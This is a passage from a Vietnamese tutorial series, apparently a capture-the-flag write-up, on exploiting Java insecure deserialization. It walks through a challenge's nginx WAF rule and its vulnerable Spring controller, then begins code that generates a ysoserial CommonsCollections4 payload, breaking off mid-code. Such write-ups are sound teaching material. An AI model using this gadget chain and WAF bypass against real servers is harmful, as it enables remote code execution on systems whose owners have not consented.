Insecure deserialization vulnerability - Các lỗ hổng Insecure deserialization (phần 7)
Bài đăng này đã không được cập nhật trong 2 năm
III. Lỗ hổng Deserialization trong ngôn ngữ Java (tiếp)
6. Khai thác lỗ hổng Deserialization trong Java với custom gadget - Ví dụ 2
Ví dụ thứ hai là challenge WAF-Deser trong cuộc thi Sinh viên An toàn thông tin vòng sơ khảo năm . Chúng ta sẽ cùng tìm hiểu từ các bước dựng môi trường, phân tích mã nguồn, tìm kiếm điểm kích hoạt lỗ hổng và cuối cùng là xây dựng custom gadget. Mã nguồn challenge các bạn có thể tải về tại: https://drive.google.com/drive/folders/1VbdxWTwrxYjlexSAsFiZmYv-qcSUSGE6?usp=sharing.
6.1. Dựng môi trường
(Lưu ý các bạn nên sử dụng jdk-11 như trong Dockerfile đã cung cấp để tránh gặp các lỗi không liên quan)

Chúng ta dựng challenge với Docker và cài đặt môi trường debug với IDE IntelliJ. Thêm các thành phần quy định debug trong file docker-compose.yml:
Di chuyển đến thư mục challenge và chạy dòng lệnh:
docker-compose up -d


Sau khi các images được cài đặt xong, challenge mặc định chạy trên cổng :


Tiếp theo chúng ta cài đặt môi trường debug. Mở thư mục challenge bằng IDE IntelliJ. Lựa chọn Run > Edit Configurations, thêm một configuration > Remote JVM Debug. Thêm thông tin host đang chạy ứng dụng, port tương ứng với port phía trên đã định nghĩa:
Giải nén tệp tin waf-deser-0.0.1-SNAPSHOT.jar (có thể sử dụng công cụ 7Zip hoặc command Java):


Lựa chọn File > Project Structure (hoặc tổ hợp phím Ctrl+Alt+Shift+S), tại tùy chọn Libraries, click chọn biểu tượng + > Java, thêm các file .jar trong thư mục BOOT-INF/lib:

Ngoài cách thêm các library như trên, các bạn cũng có thể click chuột phải vào file waf-deser-0.0.1-SNAPSHOT.jar và chọn Add as Library cũng có thể xem source code Java mà không cần decompile.
6.2. Phân tích
Quan sát nội dung file nginx.conf
server {
    listen 80;

    large_client_header_buffers 4 3000; # Limit URI length upto 3000 bytes

    location ~* H4sI {
        return 403 'Deserialization of Untrusted Data Detected. (From real WAF with <3)';
    }

    location / {
        proxy_set_header   X-Forwarded-For $remote_addr;
        proxy_set_header   Host $http_host;
        proxy_pass         "http://web:8080";
    }

}
Chúng ta biết server nginx được cấu hình cần thỏa mãn các điều kiện:
- Độ dài URI phải nhỏ hơn hoặc bằng bytes.
- Nếu đường dẫn chứa chuỗi
H4sIsẽ trả về .

Đây cũng là các hai điều kiện web application firewall (WAF) chúng ta cần bypass như tên challenge đã đề cập.
Tiếp theo, chúng ta xem xét các chức năng qua các file class trong waf-deser-0.0.1-SNAPSHOT/BOOT-INF/classes/vcs/example/wafdeser

Class User chứa lớp User với hai thuộc tính private name và age.
public class User {
    private String name;
    private Integer age;

    public User(String name, Integer age) {
        this.name = name;
        this.age = age;
    }

    public String getName() {
        return this.name;
    }

    public Integer getAge() {
        return this.age;
    }
}
Class UserController:
@RestController
public class UserController {
    public UserController() {
    }

    @GetMapping({"/"})
    public String sayHello() {
        return String.format("Hello ASCIS");
    }

    @RequestMapping(
        value = {"/info/{info}"},
        method = {RequestMethod.GET}
    )
    public String getUser(@PathVariable("info") String info, @RequestParam(name = "compress",defaultValue = "false") Boolean isCompress) throws IOException {
        String unencodedData = this.unEncode(info);
        String returnData = "";
        byte[] data = Base64.getMimeDecoder().decode(unencodedData);
        if (isCompress) {
            InputStream is = new ByteArrayInputStream(data);
            InputStream is = new GZIPInputStream(is);
            ObjectInputStream ois = new ObjectInputStream(is);

            try {
                User user = (User)ois.readObject();
                returnData = user.getName();
                ois.close();
            } catch (Exception var9) {
                returnData = "?????";
            }
        } else {
            returnData = new String(data, StandardCharsets.UTF_8);
        }

        return String.format("Hello %s", returnData);
    }

    private String unEncode(String s) {
        return s.replaceAll("-", "\\r\\n").replaceAll("%3D", "=").replaceAll("%2B", "\\+").replaceAll("_", "/");
    }
}
Route chúng ta cần quan tâm là /info/{info}. Hiểu đơn giản nhiệm vụ của nó là thực hiện Base64 decode chuỗi chúng ta truyền và in ra màn hình, ví dụ:

Tuy nhiên, trong quá trình decode thì trang web còn thực hiện một số hành động khác.
Đầu tiên, trang web thực hiện hàm unEncode() sẽ thay thế tất cả các ký tự trong chuỗi đầu vào thành:
-thành\r\n%3Dthành=%2Bthành\+_thành/

Tiếp theo, thực hiện Decode Base64 dữ liệu input với phương thức Base64.getMimeDecoder()

Cuối cùng, nếu chứa tham số compress nhận giá trị true trong yêu cầu sẽ thực hiện gzip decompress và Deserailize chuỗi input:

Đây cũng là điểm có thể khai thác lỗ hổng Deserialization. Để ý hơn nữa, chúng ta nhận thấy trang web sử dụng Commons Collection 4 phiên bản 4.0:

Một cách tự nhiên, chúng ta nghĩ tới gadget CommonsCollects4 trong bộ công cụ ysoserial. Để thỏa mãn các bước decode của trang web, chúng ta cần thay đổi một chút gadget này.
6.3. Xây dựng payload

Đầu tiên, chúng ta sẽ cần "tái sử dụng" lại chương trình tạo payload CommonsCollections4 trong bộ công cụ ysoserial. Tải file ysoserial-all.jar về:

Sử dụng IntelliJ, tạo một project mới với phiên bản JDK-11:

Thêm file ysoserial-all.jar dưới dạng file thư viện tương tự như trên:
Chương trình sinh payload CommonsCollections4 tham khảo như sau:
package org.example;

import ysoserial.payloads.CommonsCollections4;
import java.io.FileOutputStream;
import java.io.ObjectOutputStream;

public class Main {
    public static void main(String[] args) throws Exception {
        CommonsCollections4 collections4 = new CommonsCollections4();
        Object obj = collections4.getObject("Command here");
        FileOutputStream fileOutputStream = new FileOutputStream("payload.txt");
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
        objectOutputStream.writeObject(obj);
    }
}
Do challenge thực hiện gzip decompress dữ liệu nên chúng ta cần có một phương thức thực hiện gzip payload, chương trình tham khảo:
public static void GzipFile (String inputFile, String outputFile) throws IOException {
    FileInputStream in = new FileInputStream(inputFile);
    GZIPOutputStream out = new GZIPOutputStream(new FileOutputStream(outputFile));
    byte[] buffer = new byte[1024];
    int len;
    while ((len = in.read(buffer)) > 0) {
